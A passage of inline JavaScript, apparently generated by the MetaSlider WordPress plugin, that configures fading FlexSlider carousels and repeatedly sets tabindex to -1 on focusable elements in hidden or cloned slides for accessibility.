                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
